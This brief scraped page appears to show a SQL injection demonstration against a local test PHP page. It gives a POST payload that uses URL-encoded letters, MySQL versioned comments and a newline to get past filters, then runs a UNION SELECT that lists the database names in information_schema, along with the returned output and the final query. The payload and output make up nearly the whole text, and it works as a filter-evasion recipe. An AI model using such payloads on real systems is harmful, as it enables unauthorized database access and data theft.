 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1 %55nion %53elect/*!1,2,schema_name %0aFROM information_schema.SCHEMATA */
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
微信号: Bypass--
SELECT * FROM admin WHERE id = 1 Union Select/*!1,2,schema_name FROM information_schema.SCHEMATA */